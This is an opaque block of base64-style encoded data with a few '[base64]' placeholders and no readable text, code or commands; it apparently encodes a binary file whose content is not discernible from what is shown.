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[base64]/8lg09VcGb0/2rwBOzUfpkQGt5UutWEmwmLQN6Rprcld+aNr2SD/ACERZtdRkqT0iyUrEmRXBb9+qTdhxVVx9LFllbJZIH9sJQoq8A5gIAaR/cwEfLPSnA4PDMGtsAEb8M2dvcLNwMIw4cFOK8JogYLhiI84AAtYUAM8sMLj/MIwoQmh8gZvsEqd9bU9kNuexc88nBYRKD0CzRPD3cOj45uJgCuVepwzuKkSocR3C6p8ABU40A1GEcVSHCmlUzpsoBYs0BaHiwDyUwSZcGrsEKuO4ATjwwEj4AuLQQf/EFGTQcsfA6ycK3jE+rmemy8Oc5M3XXmz1l1zjKBzPMeRYP/HEjTgfjwxggDITSAJz8EFsvtsRVkyS23h/1VtGJUyKhMjLuS7sTeVIkaV9ZYjA3vWPjSwzQuj1vduHHbWCJIk97okqXxhoay9PrVToIii6aHjMNW9KLriLiWjQiOx/SGxBTIZ7EsZ89u+7yu/cORGUUolaxJ/gSmYciKzYAAGKqDlkS0GzkzZN6sO+LCz+JADaJoD21wFao61Kgyoq9TCBdADIXxmvWm21i0rSnEGHKDCLuznsR3bLTDbSuvNh1oNeTaCenDDHsELWNABHTHcrxTQioopQ4wN3zCDXwcoEyERnDoRy8m3fBAVxjNoUVx0aFFmZ/ZJa0EH0NRbCuD/[base64]/cN35D5UnQBQnQ2FwO2ZHtAM/sAAV8wGe+ATSvzRRcBbEAzuDMtW8+qDDxD2dRj+DoKt3wFCZxBmewARX85/JM212btHJ+mz1Qz52lWfu8CX02/xRQwQY9oRNWPxOLDhJCLA5XcZy6gsRJ3Ole5mWk8AcYcCujTtGmLjr06BHdWAgL6QJZTGkSoAILYD7cwy184QjswAGAwVcMAKHe8evdMRlojMa03Gr1KdP6HWsI5bkI+jDMHu2fGw0RcJNuPOBa8AiT8Qinj/qlH5JP8ASTEQqtPwatz/qz/wSYwPr/gAlz8AQRMAZzkPu5Pwa/HwGYEAHDX/zEb/zIz/vEPwbHb/zDT+3PX/zTr/zTb/3Xj/3Zr/3bz/3dv/1zwP3g3/3ib/3KL/7IX/3Or/3pn/7TT/7Z/[base64]/2MqUwRN5iWQPwzx4WIJ5yWZSf/5g4HMGy2gsOLBS7ZBIaSEITPuybgq1AwsWChrcxp27gRke7tz5OlOkhjsGGIawM7MEQYZ//1L9C9A8RqrozgPEsN4cOvQATf55195c0D9B5f89+KeFvPr/8dHIRxMEnz18QVriRxjT/NH+cY/+7dduP//++++JJ/4xMMExnhhjwTEweQKTB8fAT0JMLpxDwgwvjEDCDjHpkMIMI8CPRAo99HAOEkkEccUVW3QxRhZlpFFFGm+sEccIbLyRxxx19FFHIYcUMkgZR/wHk+9iOECEA54cqMknp3TySREI+kdKKau8MssDsgSzoQ+0G1NM7CSS6J+EoFAoIWosiiGLfyxSKKOOMsoiC2qyEKUkkkpSQaWWHGjnpXYKfUmmm/C5YZllNvjip580WaAAoYoy6o0qYIGKKagKeUqqqa7KCocisMimla8qDessV9Ei66w3WjCrh03kujVX/7w2gYCH1pjqIBheIChMLhZ6OFYwvX51IZFkcMBgicfw8AAPbCKzLLPNtl2CFEe8FeczPvgYjYnTqHqq06U+7avdQtjQ4xUGdKNXHx7icacG4ehgwIciolVAgTK0SyWV6aSDDrvn1GS4ueiq+8478MIbr7yK64OPvPP+iaBi9MwjEED9QhknwAHDQ7DAf/JzkEEG52gQ5ici4JjCJFGssMQOTVyRwgd31vnFnWG8kegeiUQ6aaWHNDLGpld82kWjl95RRo5pJtHGf7bpUBAmofzayinHJohKs7NkM8uCmvzHSYYGUuiANgVik80PYkiooTwrkiSiLOK06B87s2hkz/+MnDEpcRVUAINxBxx4J3KWHDAnUZnS4eCmnTaAdAHPm/nJc1cZMcoFXmKLrQNQp+pgBtdNK+IqYzIJvVKiZkXrVVppbfUN0CGoy1ZbgedrKReuWkqwZmhLVi49DmsNqhlgaeyxaiujVlvNPMBmswxI8daRP84QrbTSTpMqkXRje61dF/piY5NXzqBXNwV8qMEHHzjAxxEGiMuAGaqFsudMp2DYuU5znpNA7XgnOk0QxMQ0prGLkadj9rGgxSzWsfwE6D8AGFAo/CNCAqnsQCtL2YJc1jIPzexEIILhh4Y2IwrxDEQzw9kMZ0Q1HvZwaVHzIdSCOMSsrehqJLraP1T/lESsqe1uVXpS28T2pS+JAExeomIMoNAkgxSkIHVTk0HEBLcxfoALXECTQrjQBjjtKU6S6FsjPpCnjAzCJKJIXALAsEcVrMSPh3qJCWSiqBs0SlWcC4qkfFKFobSAdAVIxumWorqmiIoqruOFaUwzg2wwIBO/KMBQClAWWckKd24JS6uIUhceCK94xluKaTbxPGMhazCE8dWvFoODP0gLMprBA7cuU5ltkSIzpDAGA8aFBXMxgVRWSQ2oYsOU97mADUuBABu0yYZXzAAP9cuNE9iBvxHQwQfFKQIdHBEPiKlpYeEpGHWeU7CGcac5TZCYBLUzHvJUrGP9pGDH+OlB/w+KrIQDGtCBDISgFTYUPxSKUM1A9LMHTbREMKph0JI0Ixi1SEVTkxFIY3REIvYQiCctEpBKSqMj+ohjTKwaEmmmJIEcAApegmIUnXRTLEZxSze1khiteJCBHIQh2LGbmM4Yp7zdLQtn/JscsyCJNvxDT0+lxgnwiMc8Mm6PYBiUGMxBqMoJUh0cUAfmaLKML0CqdosUSqsYgRQ2NCUR14xKVEY1vWbioBvGMEYNONCqSplld2/IXVvMQpRwaMKxocTLrl4pTRx0gFhzYV7z4PI84jVrBrz4Ax6sty1iElNbxfRAA+6RAXEYAwPl2iT60tcp1mCzNe3iCxtYUIUlgP/zNmUwgy98QAdfjMAXDMDHEJZBBzVFBzsom85zDRYA6jzXYU2AGHjAw8+KUbCf5tEgyEp40PAI6GTaOaFCF8RQB61MSSDa6Iku2qKMWhSjPeNZjDq6w5X292g4AmJK/[base64]/t/nHEsT3B3Kdz3Wokco0q9kUvrBmL1Ahxisy4NvbeMAd+isCB/6BgSKcAQ/wVKA7nXMw5xisYAyUxMNQds9R71M8NCuPQAda6v/457whQ5lC1WugluVHQg9S0YM4xiH5WnSG9wXaiIAGtP2qlGkD/hHVUGrsG5F0ac4maUtf2mCsHXjaC3bw2CIMpeZYuIrd5qkUvdg27SBVjOZOKhea2giIWMRvc2yOJJpTuDmKogsEEAUI8KiCPSzOqygBw0tq/JJyDJKQOdhJW7/gOc/BtRljaYHpPpVXUbWuda9jAhNggQPAmsAnPLAdKWfFCNK1BZVZLsCWRReO36nZKYkI/wZg4GLLY9VcMFXQy1KSkQiqiEO0ZcCMMTWzGWphJs6k+CaeG/APZBqjfEl2nfrStS5rvg+3fNFLIeLlCEY3wAMIkPQZ3KGAJUhg6e6MrnMQVsCFVXdh1YmOvL8jCe2irLsgA+8EWV1qV5c6vSxzGa1XZjMP/SxFOqthDX0dwx3CsL5CGzayJS/gyRMRppendhEZfG2aMZHzXpsihGs6xZx2+0sYZogVGVKmu+Xtpm2aSBrPaBE6yakNWXCGnEQiin/omwD4/lPjhI+SlqiDUOpYB8FxXMhHbUAnDG+4T27XjECvTzVRueSfcWAuHGBhdkwAuU8ejmVYmZyUqZRypf8+Zym8JKJZUhEWXJJlc832YC88mOQM2IwB0UqGFJfJlss4rW7JjX/AjSX4A2MYF+6LutmipmuyOr6QwEODgFegg65rAH2oAQQQILNrgOh6J4R4p+g6mBi4DoNBIC74juqou+9wwVG7u/HoIJR5NYKiQfRSmfxgkJURvAXREJvhGfnSGcbDGh2ammKDkV2rPP9aNmWjPJYaKQSTwiKUQs/jmAPbPJpZImzrvM5rAm3zNptSG5/ytm4DN7kZqvAYE4H4m9VbCHVDk4hQN4owsTyBI6wKgnzbKlFAAHvbt6/aIzEQA5cwgUPxAnWwnJnggBzIAYUDOYYLimZYgBboAan/qCvZ0Ku9KhUm8D5j4ABViURWmTJZITm0UAssAwvoYzi8GAJMCgYXKIyaKzO5MLO5wDk1Uw02w4Fg8IBpwYP/[base64]/3sJLzCBglOUm7iBHXM+VQyKAmiBVqSt67Mk7TMNc/E+FeAAHmM4KUslkrOyWZky9NMESYREhpNEFxiCPwiGwbC5WoQLXtkE40kENrsKDHAMyBDGySC66zGmyShA3SgDUiAfcvkzUUGda6rGZVmW3HoFF0g635IABbiH23CCcMQO65qOgQhBgTCYTbuOBAqAUAsAFoyY0ZSYCNK7d/xGVjsZGUCZ9eLBFeLBmuEYONCOoDmhqynInalNYpOa3YRCHfFNAlswqhlOALtIktqG4HQRl5IpTFiB8CCDhbSazItIihxOlNEairzILaxN7BSE0hsbnpIS0/vI08sSoVpDMf96mzBqSTWhk7mpwzmaPaqiBsEhAN8TBRtwMZPwN/[base64]//mNRKDQ9LtdSR4sLO21Rp41PtWAUj+lSUSbB/eIHmmNRRWwXW/IcVENUmujZsm7avsSIqcpstAkly+5I1REODaBsxuqlwS5ukYhM4bCozgpO/[base64]/dPw/7iQQ92ogQRVkkrC44TVUx21BuPZ4ixVTnWRiVxaSi3V6zRaKuSYaNDTUtOA6AwPpV3azWsOpP1UWK1aR90RkKQiMAEqLylPlF3DM0wbhhGjhsgbN4yTufkHinhPvzkjPLk3AugCfetDk/gHGEuJxRlQExADbVWHdsixGyskDlgGBkU4svSxZnCBDoBAUKHQqbAKWKDK0eCDTBCDVuABE7jKD/UxhguLIRiCZtADOsCASXysr2xRVYw+htsysZw5W7SLTfBQp+iAf5iBIuiGP/i/yPg5o+s/[base64]/OsKXITSfVMiIKYmw8rVrzxG7yRBHWjBijICKlCI2e4N1HAt61SHMaRsXb4KgdIPgcYJEG6AUIyyubbgEeMKx+LCrx6xkyUymbkAx8IpFjggczhsdohig0YgRqQXTroAVWilLDkV9yFvkX6CRYIJdBpS+AFXuOpB2cp3iLguCLIAMgQrTi7jGkZBtH/agBsVLquQ8DXKg2MfQrjocAo9WQJfJd3YQEzYDTlaIBxpJvMlI7oKl/tGAiHsS65C01m5ScIwift0if6fYJHUCj8pd+lZZmhReCfRVVDldoDhq8IjrwLdmBZbWHrbGaUaeAFduCntVpollXrtOCujVXPS+FRzbxt3s0OTuEIiIRvjASnDQ9F/UZM2AYlkWELu6LT80iURZsvAaqGkI6F0OeEWD1iPZMSk88sgIg56pssANzfC1x7yyOS6DdAFFCUcAmg3FabmAmbaBTK9WJJBJ3rA5bObR2ryArSMAYxyAQ/cFzP4R+3AlGgqIJkKAJY4AFJ1IRwYFFWeTg9FteG/xMdSHwfxMA/HkiGESDeq2CCbKiHXlRe5fVFSaaX6PWtJDADPssGv0IXqNjYCZTSxKwr3ZoX1aoX23BltVOYsfbSAjJfcVSgztSO7gi1FfwHeWsCSRiPqrrTu97lX+7lqNWOGZzmE/[base64]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[base64]/4jPn99AH1QyAIXGpEfLrQBfWaJ2D/iJwoLZWwPKtjDhjrUsRKJ7EgpYoeJAHgilsnIITxYgI06MCgX4MiadcvKnnDABwz4/[base64]/D+0UfcoOszvHMkcKKRPGmdZTuIBGQku1NW5lhrk2k1zjYaubxNwuatW/1HsTKZrrt6J63kyM0opYcf9tiHXrn5T1wA5h+BISgGtmyEJBBES0mkz0EP6uWEQEChi2lMQ//4A1EyhZYiE9TAnitDSAAT8pAFJCNvBsRRIhJIRJ79MBtHyoYZsDACBkDwDExwJwMwUIQRLE1lHBhuiwKYgxY6hEUpO+5E/rkRkVAkhSXsSEQaUsM57fChbZLo2cpA0Th5V4YXjYlQgJiNIIH0UISSCkobVRU6OCJNDdBXF6eIxVRq75TaQ0uASOVfyqkKjX4hjIBVtVQ2hg51CvbcE55QR7gqODJS/YcMRuMsy3xrrokcjV3HldW3WkZYzVLXVjscnj+Sp63cWqvy0DWe5kULwuB5gl1Xkx7g3Bhf1RNsFT8FsLsYlpYAIxCAEgSwhkE2lu+T2GVBIKGKZeh+H/L/kP7291kTnGgDrQhg0xzikCrYSCnJ8BPNeuTalfbsDBxQR9Ba4QMMuKAIjlBzDcSAAQz09gw1qAE7ijDcPxP3BgjhWgiLewOIhOOfGTEol6oQCx4sQw2Ce1MM33QPl55tu95Vk3czesM4KaCjGGggn4I0s/VG5aQQ8BssYNHAP4CNolaMj36BIypa4/o+bWEcGe2yr8AIBlUD5sthEpNUx+jKVqPzjKyaGp4+Dm85nRkWt1YBLPKEOHlyfU3rtB27bmOndib+jm+8AwcXDyfdeNVkuZnHSHIbz12ZhNd85rM9y9QLe5Q6AL3uA2T7/Otf/laYfwY2AAItzECSgOwu/99H2QnZQH4g6CUwMzTlY7YjZBbcOAX5Z1wtg/whCuFBUpTip9byyE9y2xMWfmikbmA5HOukAx30PLQb+ODNGEiZOWvABHZwwM+AnueMqPQ/lbWIhIk24QqxFpF/fAEfBtkhm3SS6YjuhLs6QRNFa9iTGuIhAww4QxCHxAtU64FvJxVUB1z9zSXERFNdXOV96UO9TuGaLbrOy6liAJiHscovXPBLgD8nOsu4cdkKRvwe3yVHxNP4CZjwFbD6WOFrg7h376Zk7BaZ+d3wLpLqqg2LOXmaB5s1r5+3DorZ7bx3PY/1xalXj70DKvtOqrB0sU+mDItwKBRMsQhL38EZJv+JBJ0FQg+fEP1yY3EHQN9jGU/R0KrPDjGYwCDQLO0AqzCEIog5geJXIJ+C8UNjQPDQ4WiFOnzOAXWqrElYXrMJmFCD+u826IAWNNeMXlyVSdBELN2ibU1EsEg6LIACMNTalE13WV2khJelRaBG8ZAjDAkGiAMfJAKhnJTaRYXftB0O3BnYSMoVUcoJWhGmtIWoYBHe5YankBGp/NoFqMpf/AMNRk8e5dEb6UroJN4P5sbjWQdYoQ6ziAaNcZjqnYbnVdLmOSG20M4/9IJZgMboYRtX3VVvXCFeld7qKeG6md5YQZi4pAse1Qsp4cp50JRl+IdlIIhhPQzBxADCcMH/GzJMgTgIxJhFFxAA89GPCgCiClgIAlwIGBxJiXxM/xBNirBMI8bI1CzABpCUyY3fNq1UA+mWGGTCoX1Bi2wZBXnilrXIcKlDK6wZBTEB/[base64]/[base64]/WoB1ydx375WBsSWX9gZGH9WIKQzyzREi5xATXoy2Txofz04S9hFiBuSP5wjP9xUl9QbtzK8A8HoIwELZdB0CSf0E0lyg2QYIGaqQM6mUA3gOLK/[base64]/tKGA1OYsCUgrNUIMSEKUCtksLdz66CGEhKRlWdb8mKRxasj0fciGhMjNFdfQtMM/mOk91ZND7InO2ORNKtD/yskWBL2fiFgQeQoXefLpKK6ZcBGN/[base64]/XAIlYWIOHlM/7BIiaxZJojBT2pZPRkESGWnAmHnj+yJ/WVCNrwfzDEBBf3peJJnyrCfKCJdygxX//3V39AFHdBxgAd5mZa1QiP+H/21AhMggAQwwALoAw15mi/[base64]/S35IggHfpQwYsQdqwCVoSaP+nYZ0EUAOcaGrW+UREnSX0chce9ECC6sHQNmMzphqhpNSPiENZtgTf8lVE1iqHzhoL8qWofCjWgodP0WB4HGs7mi2zRoaylm1jthFyWNWzzhve+q9l3O3/CvAAC7B86Jgb4gfgyiEtpc8tcUGSZUEjcIG8RsyDXJYd0E/9aJaHUJmIrAPHqUMnJgmWqUM7LMk9oYxBgG7Cim7dFNHKCSrMwdyfpQz8cWzsElfspgzFAtrs9lnQAVdSiqxwAVrRLIkYLC0D4pBFmaVEiWWbUIMEzJBXmmVNeB1YTiB3ecArFMD1Di0xfHGqLUr3rtTSLi8P6d2O8Rs20lT2qFJ9WRH/rvalW4ARgIkoOnrkWRAYg3GrPMoKjbkR/64jPBJwISNPZcJYADfPEwSwIc/YAF9PRJLr37rSk8rHLQ2uYn2ABLcr+UjC4kIIH0rIk2HMMAWihuRPiITMOtyAFxzaPfVP+5lAKzDTyizqybhadrKwwvpIUshN6WbDOKVIKlbsmoEnyALqfMLufP4ZcPlcDRRB/iGzUlLQlokBFK0Jpa0JWnaaV2LXdwFFFV9UOEcUqNqQTOhBC/SAF/cAC7hzOzvo0bYdLDBA1fmieUSkebjxkbqx+NLUXFhKpVjGrwJeABC0HgeAIBgrgx0rs+oosrbGYUTDtDryj9atjDUyeFAm/3Bk9EZTa0Vznv9ij4d+zz/EIX7Y5pDNIZWu68KgT8P8w7zSqyh0aQaD6WZBX4hY7gfbkzpgX/X9wywbzcrESA7wAAdgQavpcsIqbHaWGjrdXzZ0J8Ue85/xMA4zMzPnMAekw3Cxg6A+83AJ3QaM7J9lAgIMgtpUmk5oKlt7RX9e3daJ16cZqA3dw/KWgQu0ABi3MzG48zuzwDrLc6thAR5UmnXs8719itVuY2tqIwrGBU8B2EHjcYAVxrc69GJK3ouGhmlkxhx4VW2MZpEaMm+EtiN79GoqpHVkNEi79kPKKn7gqkkPmX+QT8AknMNEMC3pofvIj4RYVgIAUzAZJ/9yZlzIjAxP72v/4Gn7fdxDjEDcyE3o8vKP8AKcBkk21KmIMAExq0M3GLPqTjPHkrdw4QMFscNXf7X9PTMT3AA++AIGuAMDqABa75DVhbND0eylhjOmRe/W5UR+D2gW3wQO7HUPtDOCJ3hgM/gYZ6cCwrWkWK16YCMW8dt6sPFfujF7uCD1nIUM/hpw/KpJo4pBX0eznS0hM9X9AgfsHCSO+i9vuDZctTa76e2Mb2vdxfZZtOGkWDKC1KHgUun61CFvu89Mk/L8nGSGcIy+jsg6fHAOFI0XWJA63UBzz7KMxEiQhO5SZ6d14wBNlm4m/Mw51Z8MW9DEcgB4D92LYLX/V/9pNP8cew/qfOvDS6CJByhA2qyNPdtsFUuUFP8Epmoddl2qTwCFBKR1AzAAI3wxgv+1gis4C+iBn+iMGVSUE7eJ1aYHG0N2NqLSemAoj8fqp8hgXhj0ZKs6QQeYdTj0t8pvrsxjtEIYaeO4kNb4jsoYrN96IdeLp7NmrOZHlILPP9jSbMZSwr2rvB45ZdX0/JjyBudPMn2wK6PIKFY5/WFZitgndWJBduoMdRPRa+2M6ZrAz3jsd3bnNIMs7wJaentsKro3E4iBGSjATgyCGeBBqN13Mc4Qd1kqd43lP2wXoW86TQy4zbpJBjACCxBDO/91pAc2gvNN282AI+j3/3VhOPfwFYYXDr/pOEqzUj5nrRu2OoC5dh6DRxfl2GLHx/XA/AD02AEMAM3b/MGFB2w78gCcBc/jmMgP1iYVu5HWPM8XvY6qoUjnG3Bkyr74Hm4eiC0ZSBYcAAMXSBBAjEyL8mXZ9AbLg5ObQLUDQVDeE4tQbFCmLpbJyMowAUjBaZeP+8rhwG6ZAE/6nJqvO7sjMyjCO58BHTvUgApkwCCoiQKogD4ggIRS4Dfn0D0PeOMT6JmI5ZrcrFcyr0wMAqbhwSskaA/4NcQvOKQjuAu4GsaHc9a1BKg7tqewPLCzkup3vI/VlOHkRuXUYdf2ehr2am7U/Af0fu/T/nXofP/Ph7wA0zy/+LxZ1DyOJT++wVXzV+vwn87Qi3QK/rwrYWTA0PYdGgjios/[base64]/jvw9V/WrVljiIjBFcq/VG4DcAnwL8Zcsv/k1qV7l2/fr6nk+uX6YezgrjEOEC479sOAs2Q/lHUsmHL/ZcteCQ8o3Hfy182XI1+2rLmzaK6lTZvGyrYslLGJ1374gFX21hiNZMfIsjXLbi5ZdAchEOQfAQJd/nURtVxUAucJVKgAM10MGAfXTZhYt92Ll3U31N1oleMGh/Lqst+40U5dK/A3imDBgQMWjhn2Yc3gpX/GjPr2ccCCCRMGGnBADphwyLwFDyqPgyJu4GEDdhhgAIEMBpFgo61E6tDDD0nCqSONaJKpxI16qslEm1SUCSVqTuIJxgbuGaABD14ZSg9ijCoqqaKY0mOTIpYYyaOUaNTIMK4+8+uAtvp6kq+11nprqwDWwguwuurKK7Uv/YotsTExkywxzc5scqvJ/zQD003RskTNM77kfNPNzUKzU083I/sgBtlmA+6D3/zUTTbgrurttyyIE0445QgQxQ7mnttDuuoMEUMMB9rBbp3u1AlVvRs2AM+880xQLxN1zGsvQByKsO++/vbbT7/[base64]/aCRrf+4sFm3LD5gNAjhijsuUuaaa8456aQDY9NNs+MuVC/CuyGHVr4oTz